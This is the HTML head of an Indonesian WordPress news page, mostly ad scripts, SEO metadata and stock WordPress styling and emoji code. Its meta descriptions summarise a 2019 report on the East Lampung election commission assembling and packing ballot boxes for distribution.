

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/
body_size: 17147
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu","datePublished":"2019-03-19T09:05:00+00:00","dateModified":"2019-04-09T10:16:30+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/"},"wordCount":164,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2019/03/IMG-20190319-WA0032-1024x768.jpg","keywords":["Politik"],"articleSection":["Daerah"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/","url":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/","name":"KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2019/03/IMG-20190319-WA0032-1024x768.jpg","datePublished":"2019-03-19T09:05:00+00:00","dateModified":"2019-04-09T10:16:30+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#primaryimage","url":"http://suryaandalas.co.id/wp-content/uploads/2019/03/IMG-20190319-WA0032-1024x768.jpg","contentUrl":"http://suryaandalas.co.id/wp-content/uploads/2019/03/IMG-20190319-WA0032-1024x768.jpg"},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu Umpan Komentar" href="https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta property="og:description" content="Lampung Timur - Dari 17 ribu kotak suara Komisi Pemilihan Umum (KPU) Kabupaten Lampung Timur sudah merakit sebanyak 8 ribu kotak surat suara. Saat ini tim KPU setempat sedang mengepak logistik pemilu yang hanya beberapa hari lagi. Ketua Komisioner KPU Lampung Timur, Andri Oktavia didampingi Ketua Bawaslu Kabupaten Lampung Timur, Uslih menjelaskan pengepakan logistik dilaksanakan..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu"><meta property="og:url" content="https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/"><meta property="og:updated_time" content="2019-04-09T10:16:30+07:00">
<meta property="article:tag" content="Politik"><meta property="article:published_time" content="2019-03-19T09:05:00+00:00"><meta property="article:modified_time" content="2019-04-09T10:16:30+00:00"><meta property="article:section" content="Daerah"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu"><meta property="twitter:description" content="Lampung Timur - Dari 17 ribu kotak suara Komisi Pemilihan Umum (KPU) Kabupaten Lampung Timur sudah merakit sebanyak 8 ribu kotak surat suara. Saat ini tim KPU setempat sedang mengepak logistik..."><meta property="twitter:url" content="https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta itemprop="name" content="KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu"><meta itemprop="description" content="Lampung Timur - Dari 17 ribu kotak suara Komisi Pemilihan Umum (KPU) Kabupaten Lampung Timur sudah merakit sebanyak 8 ribu kotak surat suara. Saat ini tim KPU setempat sedang mengepak logistik pemilu yang hanya beberapa hari lagi. Ketua Komisioner KPU Lampung Timur, Andri Oktavia didampingi Ketua Bawaslu Kabupaten Lampung Timur, Uslih menjelaskan pengepakan logistik dilaksanakan..."><meta itemprop="datePublished" content="2019-03-19"><meta itemprop="dateModified" content="2019-04-09T10:16:30+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=120' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2019%2F03%2F19%2Fkpu-lampung-timur-siap-distribusikan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2019%2F03%2F19%2Fkpu-lampung-timur-siap-distribusikan%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
